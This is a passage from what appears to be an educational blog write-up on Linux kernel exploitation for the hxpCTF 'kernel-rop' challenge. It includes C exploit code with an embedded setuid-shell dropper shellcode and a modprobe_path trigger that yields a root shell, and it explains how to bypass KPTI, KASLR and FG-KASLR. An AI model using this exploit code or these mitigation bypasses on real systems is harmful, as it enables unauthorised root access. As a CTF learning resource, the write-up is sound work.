0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
0x6a, 0x0f, 0x05, 0x48, 0xbb, 0xd1, 0x9d, 0x96,
0x91, 0xd0, 0x8c, 0x97, 0xff, 0x48, 0xf7, 0xdb,
0x53, 0x48, 0x89, 0xe7, 0x56, 0x57, 0x48, 0x89,
0xe6, 0xb0, 0x3b, 0x0f, 0x05
};
void win() {
puts("[+] Hello from user land!");
if (stat("/tmp", &st) == -1) {
puts("[*] Creating /tmp");
int ret = mkdir("/tmp", S_IRWXU);
if (ret == -1) {
puts("[!] Failed");
exit(-1);
}
}
FILE *fptr = fopen(win_condition, "w");
if (!fptr) {
puts("[!] Failed to open win condition");
exit(-1);
}
if (fwrite(dropper, sizeof(dropper), 1, fptr) < 1) {
puts("[!] Failed to write win condition");
exit(-1);
}
fclose(fptr);
if (chmod(win_condition, 0777) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote win condition (dropper) -> /tmp/w");
fptr = fopen(dummy_file, "w");
if (!fptr) {
puts("[!] Failed to open dummy file");
exit(-1);
}
if (fputs("\x37\x13\x42\x42", fptr) == EOF) {
puts("[!] Failed to write dummy file");
exit(-1);
}
fclose(fptr);
if (chmod(dummy_file, 0777) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote modprobe trigger -> /tmp/d");
puts("[*] Triggering modprobe by executing /tmp/d");
execv(dummy_file, NULL);
puts("[*] Trying to drop root-shell");
system("/tmp/win");
}
void exploit() {
// as before
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
exploit();
}Full modprobe dropper exploit code
All that is left for us now is to add a call to execute the dropped shellcode, hence the call to system("/tmp/win") at the very end there. This will drop us right into a root shell as we've set the setuid bit for our dropped shell binary. As that one was created in the context of the root user, executing it as a non-root user will drop us in the same context as the owner, which is root!

That's a root shell and the end of me covering the third and last KPTI bypass in this article. My minimal ELF files are still not perfectly optimized for size, but they're doing the job, so we'll leave it at that. We're all set to go to the next stage now!
KASLR
With SMEP, SMAP, and KPTI bypassed at this point the only thing that is left is enabling KALSR as the final frontier to break. We do this by changing run.sh one last time with the following line -append "console=ttyS0 kpti=1 kaslr quiet panic=1". This for obvious reasons breaks all our prior exploits as we relied on static addresses for gadgets and kernel symbols. This means back to the drawing board and figuring out where to go from here. What we do know is that we have a reliable leak. First I tried checking the leaked addresses whether there may be some constant value in there from which I could have calculated whatever base address. Sadly, all diffs of my leak output looked like this:
All addresses looking values were different across the board. Some smaller values seemed to stay constant such as the value at index 1, 5 and 13. These were not particular helpful. Next, I set out to increase the leak size to roughly 60 * 8 (0x1e0) bytes. I re-did the above experiment and to my surprise starting at index 26 and following I was able to find a few addresses that looked like functions being placed at a random addresses but with a fixed n nibble offset (with n mostly ∈ {3, 4}). However, there was quite some variance across runs that often even up to a full 4 bytes matched on multiple occasions.
Equipped with that knowledge, I went back and modified etc/init.d/rcS to give me a privileged shell, so I would be able to query /proc/kallsyms as a reference. My motivation behind that was if the address is random, but the offset is fixed I would be able to subtract the small variable offset from the overall address and hopefully get a base address out of it:
Out of the marked values above these two stood out due to their upper address bytes, and it turns out unsetting the lower 2/1 byte(s) gave us access to something useful. Especially at index 38 we got the kernel base address! With that information, we can calculate the kernel base address dynamically in the leak by subtracting 0xa157 from whatever is thrown at us at index 38 there. Based on that we can grep for the correct gadgets as before and figure out their offset instead of hard-coding the whole address, and just like that we're good right?
Turns out that's just partially correct... I had to learn that the hard way too as my final KASLR exploit always crashed one way or another, e.g. like this:
For this final exploit, I went with the modprobe KPTI bypass and since we established that this approach works just fine without KASLR my gadgets must have been broken right? So, I went back and forth checking my gadgets multiple times and even swapping them out for semantically equivalent ones without luck. That was quite weird, so I took a step back and looked at the output of /proc/kallsyms for quite a few QEMU runs especially everything that's past the kernel base that we're able to leak. What I found out relatively fast was that despite KASLR being enabled everything from the kernel base to offset 0x400dc6 was looking good, but then suddenly functions kept getting shuffled around and ending up with different offsets from the kernel base. That in turn means that if my gadgets are not between kernel base and kernel base + 0x400dc6 they're obviously also affected by this shuffling. Turns out we're dealing with a further hardened KASLR variation dubbed FG-KASLR, or "Fine-Grained Kernel Address Space Layout Randomization". This one rearranges kernel code at load time on a per-function level granularity, meaning its intention is to render an arbitrary kernel leak useless. However, as we already found out it seems to have some weaknesses since it keeps some regions untouched when it comes to the finer granularity...
Equipped with this knowledge I grepped for the usual suspects that we've been using in the exploits so far, and it turns out prepare_kernel_cred and commit_creds are affected by FG-KASLR, while our KPTI trampoline and modprobe_path are not. I went with the modprobe exploit route anyway, so I would not have to bother about the two gadgets that are now unavailable...

For completeness, I have to mention __ksymtab here. We didn't touch upon this one yet but let me briefly introduce this one as well. As you can see above, I marked the kernel symbol table entries for commit_creds and prepare_kernel_cred as unaffected. With that symbol table at our disposal we would be able to craft a ROP chain that brings back these two gadgets, as each __ksymtab entry looks as follows:

When we have access to the symbol we can try reading out the first integer value with a ROP chain and add that value on top of the address of the ksymtab symbol itself. For example, to get the actual (randomized) address of prepare_kernel_cred we would have to calculate __ksymtab_prepare_kernel_cred + __ksymtab_prepare_kernel_cred->value_offset. This is definitely possible but requires quite a long ROP chain. For that reason, I ended up further pursuing my modprobe exploit path with the restriction of finding gadgets within range of kernel base to kernel base + 0x400dc6.

This was honestly trivial as more than enough gadgets were still available and in the end I just had to switch out a pop rdi; ret; for a pop rsi; pop rbp; ret. Similarly, I had to account for a missing mov [rdi], rax; ret, which I replaced with a mov [rsi], rax; pop rbp; ret;. Additionally, I had to add two more dummy values to our payload to account for the two added pop instructions. The win() function to trigger the root shell stayed untouched. I won't post the final exploit due to the only marginal changes but here's at least some proof it worked:

With that, we bypassed FG-KASLR as well. This concludes this first introductory post about Linux kernel exploitation. I touched upon a variety of options to defeat common mitigations. None of this is novel but writing this article helped me greatly to deepen my understanding of the basics.
Summary
As for a summary, we have seen that in case of the kernel having no protections whatsoever (e.g. due to maybe looking at IoT stuff) we can just fall back to the first ret2usr variant that saves us a lot of "trouble". If we have SMEP enabled, we can adjust the payload towards a classical ROP chain to call the prominent commit_creds + prepare_kernel_cred combo. If we're constraint in terms of stack space we can always just do a classical stack pivot with an appropriate gadget as long as SMAP is absent when pivoting to a user land page. When KPTI comes into a play I introduced 3 common techniques to deal with this one and all of them seem rather viable to use. As for (FG-)KASLR nothing to new here either. Leaks are the play to win this. The quality of the kernel leak can matter as we've seen in the addresses that were affected by FG-KASLR!
What has been covered here is still only the groundwork for the cooler stuff, which I hope I'll be able to cover soonish™ as well. With that said, I'll end this one here and as always feel free to reach out in case you find a mistake, you know an even better technique, or have a cool write-up/blog at hand. Would love to hear about it!
References
- Linux Kernel ROP - Ropping your way to # (Part 1)
- Linux Kernel ROP - Ropping your way to # (Part 2)
- Practical SMEP bypass techniques on Linux
- Paravirtualized Control Register pinning
- Function Granular KASLR
- Symbol Namespaces
- Dynamic function tracing events
- Retpoline: Avoid speculative indirect calls in kernel
- CVE-2017-11176: A step-by-step Linux Kernel exploitation (part 1/4)
- A Systematic Study of Elastic Objects in Kernel Exploitation
- The Linux Kernel Module Programming Guide
- IMPLEMENTATION OF SIGNAL HANDLING
- Phrack - IA32 ADVANCED FUNCTION HOOKING
- The kernel symbol table
- ksymhunter and kstructhunter
- hxpCTF "kernel-rop" intended solution
- hxpCTF "kernel rop" on Breaking Bits blog
- hxpCTF "kernel rop" on SmallKirby blog
- hxpCTF "kernel rop" on Midas Blog
- hxpCTF "kernel rop" on some chinese blog
- ret2dir: Rethinking Kernel Isolation